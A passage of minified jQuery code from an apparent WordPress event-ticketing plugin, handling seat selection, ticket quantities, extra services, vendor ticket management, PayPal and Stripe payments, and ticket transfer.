class="el_qty_area" data-max-qty="'+t[o.id]+'">')+'<a href="#" class="el_btn_qty el_btn_minus"><i class="fa fa-minus" aria-hidden="true"></i></a>')+('<input type="text" readonly class="form-control" min="1" name="quantity" value="'+o.qty+'" placeholder="">')+'<a href="#" class="el_btn_qty el_btn_plus"><i class="fa fa-plus" aria-hidden="true"></i></a>')+"</div>"+"</div>";Me(".el_show_area").html(i)},show_seats:function(e,t){var a=t.find('input[name="ticket_id"]').val(),i=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(a),n=JSON.parse(t.find('input[name="list_seat_rest"]').val()),r=$.el_ticket_manager.cart.get_data(),c=Me.isArray(r)&&0<r.length&&r[i]&&r[i].seat?r[i].seat:[],s=t.find(".ticket_seats").attr("data-placeholder"),o="",l=(t.find(".ticket_seats").html(""),$.el_ticket_manager.cart.get_seats_by_ticket_id(a));if(Me.isArray(c)&&0<c.length)for(var d=0;d<c.length;d++){var _=c[d],o=(o+='<div class="seat_item" data-index="'+d+'">')+'<select name="ticket_seat" style="width: 100%">'+('<option value="">'+s+"</option>");if(Me.isArray(n)&&0<n.length)for(var p=0;p<n.length;p++){var m=n[p];o+='<option value="'+m+'" '+(_===m?"selected":"")+" "+(l.includes(m)?"disabled":"")+">"+m+"</option>"}o=o+"</select>"+"</div>"}t.find(".ticket_seats").html(o);r=Me("body").hasClass("rtl")?"rtl":"ltr";t.find(".ticket_seats select").select2({placeholder:s,allowClear:!0,dir:r}).on("change",function(){var e=Me(this),t=e.closest(".seat_item"),a=e.closest(".ticket_item").find('input[name="ticket_id"]').val(),t=t.attr("data-index"),e=e.val();$.el_ticket_manager.cart.update_seat(a,e,t)})},show_seat_map:function(){},select_seat_map:function(){Me('.el_seats input[name="seat"]').on("change",function(){var e=Me(this).val(),t=$.el_ticket_manager.cart.get_person_type_seat(),a=(this.checked?$.el_ticket_manager.cart.add_seat_map(e):$.el_ticket_manager.cart.remove_seat_map(e),$.el_ticket_manager.show_extra_service_seat_map(),$.el_ticket_manager.cart.get_all_seat());Me(".el_show_seat").html("");let i="";if(Me.isArray(a)&&0<a.length)for(var n=0;n<a.length;n++){var r=a[n],c=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(r);if(i=(i=i+('<div class="seat_item seat-'+r+'" data-id="'+r+'">')+'<div class="seat_info">')+('<span class="seat_name">'+r+"</span>")+"</div>",!Me.isEmptyObject(t)&&!Me.isEmptyObject(c)){i=i+'<div class="person_type">'+'<select class="select_person_type" width="100%">';var s=c.person_type;for(const d in t){var o=s==t[d]?'selected="selected"':"",l=t[d];i+='<option value="'+l+'" '+o+">"+l+"</option>"}i=i+"</select>"+"</div>"}i+="</div>"}Me(".el_show_seat").append(i),Me(".select_person_type").select2(),$.el_ticket_manager.change_person_type_seat()}),Me('.el_areas input[name="area"]').on("change",function(){var e=Me(this).val();this.checked?$.el_ticket_manager.cart.add_area_map(e):$.el_ticket_manager.cart.remove_seat_map(e),$.el_ticket_manager.show_areas(),$.el_ticket_manager.change_qty_area(),$.el_ticket_manager.show_extra_service_seat_map()})},change_person_type_seat:function(){Me(".select_person_type").on("change",function(){var e=Me(this).val(),t=Me(this).closest(".seat_item").attr("data-id");$.el_ticket_manager.cart.update_person_type_seat(t,e)})},change_qty_area:function(){Me(".el_qty_area .el_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_area"),a=parseInt(t.find('input[name="quantity"]').val()),e=e.closest(".area_item").find('input[name="area_id"]').val();isNaN(a)&&(a=0),--a<0&&(a=0),t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.remove_qty_area(e,a),$.el_ticket_manager.show_areas(),$.el_ticket_manager.change_qty_area(),$.el_ticket_manager.show_extra_service_seat_map()}),Me(".el_qty_area .el_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_area"),a=parseInt(t.find('input[name="quantity"]').val()),i=parseInt(t.attr("data-max-qty")),e=e.closest(".area_item").find('input[name="area_id"]').val();isNaN(i)&&(i=0),isNaN(a)&&(a=0),(a+=1)<=i&&(t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.add_qty_area(e,a),$.el_ticket_manager.show_extra_service_seat_map())}),Me(".el_qty_area .el_btn_area_minus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_area"),a=parseInt(t.find('input[name="quantity"]').val()),i=e.closest(".area_item").find('input[name="area_id"]').val(),e=e.closest(".person_item"),e=parseInt(e.attr("data-person-index"));isNaN(a)&&(a=0),--a<0&&(a=0),t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.remove_qty_area_person(i,e,a),$.el_ticket_manager.show_areas(),$.el_ticket_manager.change_qty_area(),$.el_ticket_manager.show_extra_service_seat_map()}),Me(".el_qty_area .el_btn_area_plus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_area"),a=parseInt(t.find('input[name="quantity"]').val()),i=parseInt(t.attr("data-max-qty")),n=e.closest(".area_item").find('input[name="area_id"]').val(),e=e.closest(".person_item"),e=parseInt(e.attr("data-person-index")),r=$.el_ticket_manager.cart.get_total_qty_area_person(n),i=(i=isNaN(i)?0:i)-(r+1);isNaN(a)&&(a=0),a+=1,0<=i&&(t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.add_qty_area_person(n,e,a),$.el_ticket_manager.show_extra_service_seat_map())})},show_extra_service:function(){var e=$.el_ticket_manager.cart.get_data(),t=Me(".el_extra_services").attr("data-ticket");if(Me(".el_extra_services").html(""),Me.isArray(e)&&0<e.length)for(var a=0;a<e.length;a++){var i=e[a],n=i.name,r=i.extra_service,c="";if(Me.isArray(r)&&0<r.length){c=c+('<div class="service_group" data-ticket-id="'+i.id+'">')+('<span class="ticket_name">'+n+"</span>");for(var s=0;s<r.length;s++){var o=r[s];c=c+('<div class="service_items" data-ticket-index="'+s+'">')+('<span class="ticket_mark">'+t+(s+1)+"</span>");for(var l=0;l<o.length;l++)var d=o[l],c=(c=(c=(c=(c=(c=(c=(c=(c=(c+='<div class="service_item" data-service-index="'+l+'">')+('<input type="hidden" name="service_name" value="'+d.name+'" />'))+('<input type="hidden" name="service_id" value="'+d.id+'" />')+'<div class="content">')+('<div class="service_name">'+d.name+"</div>"))+('<div class="el_service_qty" data-max-qty="'+d.max_qty+'" data-rest-qty="'+d.rest_qty+'">')+'<a href="#" class="el_btn_qty el_sv_btn_minus">')+'<i class="fa fa-minus" aria-hidden="true"></i>'+"</a>")+('<input type="text" readonly class="form-control" min="0" name="quantity" value="'+d.qty+'" placeholder="">'))+'<a href="#" class="el_btn_qty el_sv_btn_plus">'+'<i class="fa fa-plus" aria-hidden="true"></i>')+"</a>"+"</div>")+"</div>"+"</div>";c+="</div>"}c+="</div>",Me(".el_extra_services").append(c)}}$.el_ticket_manager.change_qty_service()},show_extra_service_seat_map:function(){var e=$.el_ticket_manager.cart.get_data(),t=Me(".el_extra_services").attr("data-ticket"),a=JSON.parse(Me(".el_seats_container").attr("data-area")),i="";if(Me(".el_extra_services").html(""),Me.isArray(e)&&0<e.length)for(var n=0;n<e.length;n++){var r=e[n],c=r.extra_service,s=r.data_person||[];if(a.includes(r.id)){if(Me.isArray(s)&&0<s.length)for(var o=0;o<s.length;o++){var l=s[o],c=l.extra_service;if(Me.isArray(c)&&0<c.length){i+='<div class="service_group" data-ticket-id="'+r.id+'" data-person-index="'+o+'">';for(var d=0;d<c.length;d++){var _=c[d],p=d+1;i=(i+='<span class="ticket_name">'+r.id+" - "+l.name+"</span>")+('<div class="service_items" data-ticket-index="'+d+'">')+('<span class="ticket_mark">'+t+p+"</span>");for(var m=0;m<_.length;m++)i=(i=(i=(i=(i=(i=(i=(i=(i=(i+='<div class="service_item" data-service-index="'+m+'">')+('<input type="hidden" name="service_name" value="'+(u=_[m]).name+'" />'))+('<input type="hidden" name="service_id" value="'+u.id+'" />')+'<div class="content">')+('<div class="service_name">'+u.name+"</div>"))+('<div class="el_service_qty" data-max-qty="'+u.max_qty+'" data-rest-qty="'+u.rest_qty+'">')+'<a href="#" class="el_btn_qty el_sv_area_per_btn_minus">')+'<i class="fa fa-minus" aria-hidden="true"></i>'+"</a>")+('<input type="text" readonly class="form-control" min="0" name="quantity" value="'+u.qty+'" placeholder="">'))+'<a href="#" class="el_btn_qty el_sv_area_per_btn_plus">'+'<i class="fa fa-plus" aria-hidden="true"></i>')+"</a>"+"</div>")+"</div>"+"</div>";i+="</div>"}i+="</div>"}}else if(Me.isArray(c)&&0<c.length){i=(i+='<div class="service_group" data-ticket-id="'+r.id+'">')+('<span class="ticket_name">'+r.id+"</span>");for(d=0;d<c.length;d++){_=c[d];i=i+('<div class="service_items" data-ticket-index="'+d+'">')+('<span class="ticket_mark">'+t+(p=d+1)+"</span>");for(m=0;m<_.length;m++)i=(i=(i=(i=(i=(i=(i=(i=(i=(i+='<div class="service_item" data-service-index="'+m+'">')+('<input type="hidden" name="service_name" value="'+(u=_[m]).name+'" />'))+('<input type="hidden" name="service_id" value="'+u.id+'" />')+'<div class="content">')+('<div class="service_name">'+u.name+"</div>"))+('<div class="el_service_qty" data-max-qty="'+u.max_qty+'" data-rest-qty="'+u.rest_qty+'">')+'<a href="#" class="el_btn_qty el_sv_area_btn_minus">')+'<i class="fa fa-minus" aria-hidden="true"></i>'+"</a>")+('<input type="text" readonly class="form-control" min="0" name="quantity" value="'+u.qty+'" placeholder="">'))+'<a href="#" class="el_btn_qty el_sv_area_btn_plus">'+'<i class="fa fa-plus" aria-hidden="true"></i>')+"</a>"+"</div>")+"</div>"+"</div>";i+="</div>"}i+="</div>"}}else if(Me.isArray(c)&&0<c.length){i=(i+='<div class="service_group" data-ticket-id="'+r.id+'">')+('<span class="ticket_name">'+r.id+"</span>");for(d=0;d<c.length;d++){_=c[d],p=d+1;i+='<div class="service_items" data-ticket-index="'+d+'">';for(var u,m=0;m<_.length;m++)i=(i=(i=(i=(i=(i=(i=(i=(i=(i+='<div class="service_item" data-service-index="'+m+'">')+('<input type="hidden" name="service_name" value="'+(u=_[m]).name+'" />'))+('<input type="hidden" name="service_id" value="'+u.id+'" />')+'<div class="content">')+('<div class="service_name">'+u.name+"</div>"))+('<div class="el_service_qty" data-max-qty="'+u.max_qty+'" data-rest-qty="'+u.rest_qty+'">')+'<a href="#" class="el_btn_qty el_sv_area_btn_minus">')+'<i class="fa fa-minus" aria-hidden="true"></i>'+"</a>")+('<input type="text" readonly class="form-control" min="0" name="quantity" value="'+u.qty+'" placeholder="">'))+'<a href="#" class="el_btn_qty el_sv_area_btn_plus">'+'<i class="fa fa-plus" aria-hidden="true"></i>')+"</a>"+"</div>")+"</div>"+"</div>";i+="</div>"}i+="</div>"}}Me(".el_extra_services").append(i),$.el_ticket_manager.change_qty_service_map()},change_qty_tickets:function(){Me(".el_qty_ticket .el_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_ticket"),a=parseInt(t.find('input[name="quantity"]').val()),e=e.closest(".ticket_item"),i=e.find('input[name="ticket_id"]').val(),n=(e.find('input[name="ticket_name"]').val(),t.attr("data-setup-seat"));isNaN(a)&&(a=0),--a<0&&(a=0),t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.update_qty_ticket(i,a),"yes"===n&&$.el_ticket_manager.show_seats(a,e),$.el_ticket_manager.show_extra_service()}),Me(".el_qty_ticket .el_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_ticket"),a=parseInt(t.find('input[name="quantity"]').val()),i=parseInt(t.attr("data-max-qty")),e=e.closest(".ticket_item"),n=e.find('input[name="ticket_id"]').val(),r=e.find('input[name="ticket_name"]').val(),c=t.attr("data-setup-seat");isNaN(i)&&(i=0),isNaN(a)&&(a=0),(a+=1)<=i&&(t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.add_to_cart(n,r,a),"yes"===c&&$.el_ticket_manager.show_seats(a,e),$.el_ticket_manager.show_extra_service())})},save_tickets:function(){Me("#el_create_tickets_modal #el_create_tickets_form").off().on("submit",function(e){e.preventDefault()}),Me("#el_create_tickets_modal .el_save_tickets").off().on("click",function(e){e.preventDefault();var e=Me("#el_create_tickets_form"),t=Me(this),a=e.attr("data-nonce"),i=e.find("#el_create_tickets_select_event").val(),n=e.find("#el_create_tickets_calendar_event").val(),r=$.el_ticket_manager.get_seat_option(),c=$.el_ticket_manager.cart.get_data(),s=!0,o=$.el_ticket_manager.cart.get_total_qty_ticket(),l=e.find("#el_create_tickets_name").val(),d=e.find("#el_create_tickets_phone").val(),_=e.find("#el_create_tickets_email").val(),p=e.find("#el_create_tickets_address").val();if(e.find("input").removeClass("is-invalid"),e.find("select").removeClass("is-invalid"),e.find(".invalid-feedback").removeClass("is-active"),t.hasClass("disabled"))return!1;""==i&&(e.find("#el_create_tickets_select_event").addClass("is-invalid"),s=!1),""==n&&(e.find("#el_create_tickets_calendar_event").addClass("is-invalid"),s=!1);if(""==_&&(e.find("#el_create_tickets_email").addClass("is-invalid"),s=!1),""==_||_.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)||(e.find("#el_create_tickets_email").addClass("is-invalid"),s=!1),o<1?(Me("map"!==r?".el_tickets_container .empty_ticket":".el_seats_container .empty_ticket").addClass("is-active"),s=!1):"map"===r&&!1===$.el_ticket_manager.cart.check_area_data_person()&&(Me(".el_seats_container .invalid_seat").addClass("is-active"),s=!1),"simple"===r&&!1===$.el_ticket_manager.cart.check_seat_valid()&&(Me(".el_tickets_container .invalid_seat").addClass("is-active"),s=!1),!1===s)return!1;e={action:"el_create_tickets_save",nonce:a,ide:i,idcal:n,cart:c,name:l,phone:d,email:_,address:p,seat_option:r};Me("#el_create_tickets_modal").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),t.addClass("disabled"),Me.post(ajax_object.ajax_url,e,function(e){"success"===(e=JSON.parse(e)).status&&($.el_ticket_manager.cart.clear_cart(),Me("#el_create_tickets_modal").modal("hide"),e.mess&&alert(e.mess),window.location.reload(!0)),Me("#el_create_tickets_modal").unblock(),t.removeClass("disabled")})})},event_calendar_change:function(){Me("#el_create_tickets_calendar_event").off().on("change",function(){var e=Me(this),e={action:"el_create_tickets_show_tickets",event_id:Me("#el_create_tickets_select_event").val(),calendar_id:e.val(),nonce:Me("#el_create_tickets_form").attr("data-nonce")};Me("#el_create_tickets_modal").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me(".el_calendar_event_content").html(""),Me.post(ajax_object.ajax_url,e,function(e){Me(".el_calendar_event_content").html(e),e&&$.el_ticket_manager.cart.init(),$.el_ticket_manager.change_qty_tickets(),$.el_ticket_manager.select_seat_map(),Me("#el_create_tickets_modal").unblock()})})},create_tickets_form_init:function(){var e=Me("#el_create_tickets_select_event").val();""!==e&&null!==e&&(e={action:"el_create_tickets_show_calendar",nonce:Me("#el_create_tickets_form").attr("data-nonce"),event_id:e},Me("#el_create_tickets_modal").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){Me(".el_calendar_event_container").html(e),$.el_ticket_manager.event_calendar_change(),Me("#el_create_tickets_modal").unblock()})),Me("#el_create_tickets_select_event").off().on("change",function(){var e=Me(this).val(),e={action:"el_create_tickets_show_calendar",nonce:Me("#el_create_tickets_form").attr("data-nonce"),event_id:e};Me("#el_create_tickets_modal").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){Me(".el_calendar_event_container").html(e),$.el_ticket_manager.event_calendar_change(),Me("#el_create_tickets_modal").unblock()})})},create_tickets:function(){Me(".el_manager_ticket_action_row .el_create_tickets").off().on("click",function(e){e.preventDefault();e=Me(this).closest(".el_manager_ticket_action_row"),e={action:"el_ticket_manager_create_tickets",nonce:e.attr("data-nonce"),event_id:e.attr("data-event-id")};Me(".contents").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me("#el_create_tickets_modal").modal(),Me("#el_create_tickets_modal .modal-body").html(""),Me.post(ajax_object.ajax_url,e,function(e){try{Me("#el_create_tickets_modal .modal-body").html(e),$.el_ticket_manager.create_tickets_form_init()}catch(e){Me("#el_create_tickets_modal .modal-body").html(e.message)}Me(".contents").unblock()})})},select_all_ticket:function(){Me("#el_ticket_check_all").off().on("click",function(){var a=this;Me(".event_body").each(function(e,t){Me(t).find("input:checkbox").not(a).prop("checked",a.checked)})})},download_ticket:function(){Me(".el_ticket_manager_action_wrap .el_download_ticket").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".el_ticket_manager_action_wrap"),a=e.attr("data-nonce"),e=e.attr("data-ticket-id"),e={action:"el_ticket_manager_download_ticket",nonce:a,ticket_id:e};Me(".contents").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){try{var t;"success"===(e=JSON.parse(e)).status?(Me("<a />",{href:e.file_url,download:e.file_name,text:"click"}).hide().appendTo("body")[0].click(),t={action:"el_ticket_manager_remove_ticket_pdf",nonce:a,file_name:e.file_name},Me.post(ajax_object.ajax_url,t,function(e){})):e.mess&&alert(e.mess)}catch(e){alert(e.message)}Me(".contents").unblock()})})},send_ticket:function(){Me(".el_ticket_manager_action_wrap .el_send_ticket").off().on("click",function(e){e.preventDefault();e=Me(this).closest(".el_ticket_manager_action_wrap"),e={action:"el_ticket_manager_send_ticket",nonce:e.attr("data-nonce"),ticket_id:e.attr("data-ticket-id")};Me(".contents").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){try{(e=JSON.parse(e)).mess&&alert(e.mess)}catch(e){alert(e.message)}Me(".contents").unblock()})})},download_all_ticket:function(){Me(".el_manager_ticket_action_row .el_download_tickets").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_manager_ticket_action_row"),s=t.attr("data-nonce"),t=t.attr("data-event-id"),e=e.attr("data-empty"),a=[];if(Me('.event_body input[name="ticket_id"]:checked').each(function(e,t){a.push(Me(t).val())}),a.length<1)return alert(e),!1;e={action:"el_ticket_manager_download_tickets",event_id:t,ticket_ids:a,nonce:s};Me(".contents").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){try{if("success"===(e=JSON.parse(e)).status){var t=e.file_urls,a=e.file_names;if(t.length){for(var i=0;i<t.length;i++){var n=t[i],r=a[i];Me("<a />",{href:n,download:r,text:"click"}).hide().appendTo("body")[0].click()}var c={action:"el_ticket_manager_remove_all_ticket",nonce:s,file_names:a};Me.post(ajax_object.ajax_url,c,function(e){})}}else e.mess&&alert(e.mess)}catch(e){alert(e.message)}Me(".contents").unblock()})})}},el_show_password_field:function(){Me('input[name="event_status"]').on("change",function(){var e=Me(this);"event_status_protected"===e.attr("id")||"private"===e.val()?Me(".wrap_event_password").addClass("is-active"):Me(".wrap_event_password").removeClass("is-active")})},el_show_hide_password_create_event:function(){Me(".vendor_edit_event").each(function(e,t){Me(t).find(".show_hide_password").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.find("i"),a=e.closest(".input_group").find("input");e.hasClass("is-show")?(e.removeClass("is-show"),t.addClass("fa-eye"),t.removeClass("fa-eye-slash"),a.attr("type","password")):(e.addClass("is-show"),t.removeClass("fa-eye"),t.addClass("fa-eye-slash"),a.attr("type","text"))})})},el_profile_tab:function(){var e;Me(".vendor_profile").length&&(e="author_profile",window.location.hash&&(e=window.location.hash.replace("#","")),Me('.vendor_tab li[data-id="'+e+'"]').addClass("is-active"),Me("#"+e).addClass("is-active"),Me(".vendor_tab li").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-id");history.pushState({},"","#"+e),Me(".vendor_tab li").removeClass("is-active"),Me(".tab-contents").removeClass("is-active"),Me('.vendor_tab li[data-id="'+e+'"]').addClass("is-active"),Me("#"+e).addClass("is-active")}))},el_create_event_tab:function(){var e;Me(".vendor_edit_event").length&&(e="mb_basic",window.location.hash&&(e=window.location.hash.replace("#","")),Me('.vendor_tab li[data-id="'+e+'"]').addClass("is-active"),Me("#"+e).addClass("is-active"),Me(".vendor_tab li").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-id");history.pushState({},"","#"+e),Me(".vendor_tab li").removeClass("is-active"),Me(".tab-contents").removeClass("is-active"),Me('.vendor_tab li[data-id="'+e+'"]').addClass("is-active"),Me("#"+e).addClass("is-active")}))},el_payment_paypal:function(r,n,c){const s=Me(document).find("#paypal_button_wrapper").attr("data-nonce");Me(document).find("#paypal_button_wrapper").attr("data-url");function o(e){Me(document).find("#payment_paypal_modal #result-message").html(e)}window.paypal.Buttons({async createOrder(){try{let e={action:"el_payment_paypal_create_order",booking_id:r,nonce:s};var t=await Me.post(ajax_object.ajax_url,e),a=(t=JSON.parse(t))["el_error"];if(a)return o(a),!1;var i,n;t?.details?.[0];if(t.id)return t.id;throw n=(i=t?.details?.[0])?`${i.issue} ${i.description} (${t.debug_id})`:JSON.stringify(t),new Error(n)}catch(e){console.error(e),o(e)}},async onApprove(t,i){try{var a=t.orderID;let e={action:"el_payment_paypal_capture_order",nonce:s,order_id:a};await Me.post(ajax_object.ajax_url,e,await function(e){var t=(e?.data)["el_error"];if(t)return o(t),!1;var t=e?.data,a=t?.details?.[0],e=e?.thank_url;if("INSTRUMENT_DECLINED"===a?.issue)return i.restart();if(a)throw new Error(`${a.description} (${t.debug_id})`);if(!t.purchase_units)throw new Error(JSON.stringify(t));"COMPLETED"===t.status&&(n.removeItem(c),window.location.href=e)})}catch(e){console.error(e),o(e)}}}).render("#paypal-button-container")},el_payment_stripe:function(a,i,n){if(!a||!i||!n)return!1;if(Me(document).find("#el_payment_stripe").length){var e=Me(document).find("#el_payment_stripe").attr("data-key"),t=Me(document).find("#el_payment_stripe").attr("data-currency"),r=(Me(document).find("#el_payment_stripe").attr("data-url"),Me(document).find("#el_payment_stripe").attr("data-themes"));const d=Me(document).find("#el_payment_stripe_error");var c=Me(document).find("#checkout-button").attr("data-amount"),c=["bif","clp","djf","gnf","jpy","kmf","krw","mga","pyg","rwf","ugx","vnd","vuv","xaf","xof","xpf"].includes(t)?parseFloat(c):100*parseFloat(c),s=(c=Math.ceil(c),Stripe(e)),o={mode:"payment",currency:t,amount:c,paymentMethodTypes:["card"],appearance:{theme:"stripe",labels:"above"}};switch(r){case"night":o.appearance.theme="night";break;case"flat":o.appearance.theme="flat",o.appearance.labels="floating"}var l,e=(l=s.elements(o)).create("payment",{});try{e.mount("#el_payment_stripe"),e.on("loaderror",function(e){if(e.error)return d.html(e.error.message),!1})}catch(e){return d.html(e),!1}Me(document).find("#el_payment_stripe_submit").off().on("click",async function(){Me("#checkout-button").css({"z-index":"-1"}),Me("#checkout-button").find(".submit-load-more").css({"z-index":"1"}),Me(".error-empty-input").css({display:"none"}),Me(document).find("#payment_stripe_modal .el_loading").show(),Me(this).attr("disabled",!0);var e=Me(document).find("#el_payment_stripe_submit").attr("data-nonce"),t=(await l.submit())["error"];if(t)return Me("#checkout-button").css({"z-index":"1"}),Me("#checkout-button").find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#payment_stripe_modal .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),d.html(t.message),!1;i.removeItem(n);t={action:"el_payment_stripe",amount:c,nonce:e,booking_id:a};Me.post(ajax_object.ajax_url,t,function(e){if((e=JSON.parse(e)).el_error)return d.html(e.el_error),!1;!async function(e){try{var{client_secret:t,redirect_url:a}=e,i=(await s.confirmPayment({elements:l,clientSecret:t,confirmParams:{return_url:a}}))["error"];if(i)Me("#checkout-button").css({"z-index":"1"}),Me("#checkout-button").find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#payment_stripe_modal .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),d.html(i.message)}catch(e){if(e)return Me("#checkout-button").css({"z-index":"1"}),Me("#checkout-button").find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#payment_stripe_modal .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),!d.html(e)}}(e)})})}},el_cart_optimize:function(){0<Me(".cart_detail").length&&0<Me("#checkout-button").length&&(Me(document).find(".cart_detail .cart-customer-infor").css("display","none"),Me(document).find(".cart_detail .payment_method_choosed").css("display","none"),Me(".cart_detail .step-2").css({display:"block"}),Me(document).find(".cart_detail .cart-customer-input").addClass("cart_optimize"),Me(".cart_detail .next_step_button").css({display:"none"}),$.cart_next_step_hidden())},el_vendor_event_listing:function(){Me(document).find(".header_listing .btn_toggle_filter").on("click",function(){Me(this).find("i").hasClass("fa-caret-up")?(Me(this).find("i").addClass("fa-caret-down"),Me(this).find("i").removeClass("fa-caret-up"),Me(this).removeClass("active"),Me(this).closest(".header_listing").find(".menu_tab").fadeOut()):(Me(this).find("i").addClass("fa-caret-up"),Me(this).find("i").removeClass("fa-caret-down"),Me(this).addClass("active"),Me(this).closest(".header_listing").find(".menu_tab").fadeIn())})},el_ticket_list:function(){Me(document).find(".table-list-booking .ticket-list").length&&Me(document).find(".table-list-booking .ticket-list").each(function(e,i){Me(i).on("click",function(){Me(document).find("#ticket_list_modal .ticket-list-loading").fadeIn(),Me(document).find("#ticket_list_modal .ticket-list-body").html("");var t=Me(i).data("nonce"),a=Me(i).data("booking-id");Me.post(ajax_object.ajax_url,{action:"el_ticket_list",nonce:t,booking_id:a},function(e){Me(document).find("#ticket_list_modal .ticket-list-loading").fadeOut(),Me(document).find("#ticket_list_modal .ticket-list-body").html(e),Me(document).find("#ticket_transfer_submit").attr("data-booking-id",a),Me(document).find("#ticket_transfer_submit").attr("data-ticket-list-nonce",t)})})}),Me(document).on("click","#check_all_ticket",function(){Me("input:checkbox").not(this).prop("checked",this.checked)}),Me(document).on("click",".btn-ticket-transfer",function(){var a=[],e=Me(document).find(".form-check .ticket_check");e.length&&e.each(function(e,t){Me(t).is(":checked")&&a.push(Me(t).val())}),a.length&&(Me(document).find("#ticket_transfer_submit").attr("data-ticket-id",JSON.stringify(a)),Me(document).find("#ticket_transfer_modal").modal("show"))});Me(document).find("#ticket_receiver_email").on("keyup",()=>{var e=Me(document).find("#ticket_receiver_email").val();return Me(document).find("#ticket_receiver_email").removeClass("is-valid"),Me(document).find("#ticket_receiver_email").removeClass("is-invalid"),e.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)?Me(document).find("#ticket_receiver_email").addClass("is-valid"):Me(document).find("#ticket_receiver_email").addClass("is-invalid"),!1}),Me(document).find("#ticket_receiver_name").on("keyup",function(){var e=Me(document).find("#ticket_receiver_name").val();return Me(document).find("#ticket_receiver_name").removeClass("is-valid"),Me(document).find("#ticket_receiver_name").removeClass("is-invalid"),""!=e&&XRegExp("^[\\p{Letter}\\p{Separator}p{Common}]*$").test(e)?Me(document).find("#ticket_receiver_name").addClass("is-valid"):Me(document).find("#ticket_receiver_name").addClass("is-invalid"),!1});const t=/^(\(?\+?\d{1,3}\)?)?[-. ]?\(?\d{1,4}\)?[-. ]?\d{1,4}[-. ]?\d{1,9}$/;Me(document).find("#ticket_receiver_phone").on("keyup",function(){var e=Me(document).find("#ticket_receiver_phone").val();return Me(document).find("#ticket_receiver_phone").removeClass("is-valid"),Me(document).find("#ticket_receiver_phone").removeClass("is-invalid"),""!=e&&t.test(e)?Me(document).find("#ticket_receiver_phone").addClass("is-valid"):Me(document).find("#ticket_receiver_phone").addClass("is-invalid"),!1}),Me(document).find(".ticket_receiver_loading").fadeOut(),Me(document).on("click","#ticket_transfer_submit",function(){Me(document).find(".ticket_transfer_alert").fadeOut(),Me(document).find(".ticket_receiver_loading").fadeIn();var a=Me(document).find("#ticket_transfer_submit");a.prop("disabled",!0);const i=Me(document).find("#ticket_receiver_email"),n=Me(document).find("#ticket_receiver_name"),r=Me(document).find("#ticket_receiver_phone");var e,t,c,s=a.attr("data-nonce"),o=a.attr("data-ticket-id"),l=a.attr("data-booking-id");i.hasClass("is-valid")&&n.hasClass("is-valid")&&r.hasClass("is-valid")?(e=i.val(),t=n.val(),c=r.val(),Me.post(ajax_object.ajax_url,{action:"el_ticket_transfer",nonce:s,ticket_ids:o,email:e,name:t,phone:c,booking_id:l},function(e){e=JSON.parse(e),Me(document).find("#ticket_list_modal .ticket-list-loading").fadeOut(),"error"!==e.status&&(i.val(""),n.val(""),r.val(""),i.removeClass("is-valid"),n.removeClass("is-valid"),r.removeClass("is-valid"),async function(){var t=Me(document).find("#ticket_transfer_submit"),e=(Me(document).find("#ticket_list_modal .ticket-list-loading").fadeIn(),Me(document).find("#ticket_list_modal .ticket-list-body").html(""),t.attr("data-ticket-list-nonce")),a=t.attr("data-booking-id");Me.post(ajax_object.ajax_url,{action:"el_ticket_list",nonce:e,booking_id:a},function(e){Me(document).find("#ticket_list_modal .ticket-list-loading").fadeOut(),Me(document).find("#ticket_list_modal .ticket-list-body").html(""),Me(document).find("#ticket_list_modal 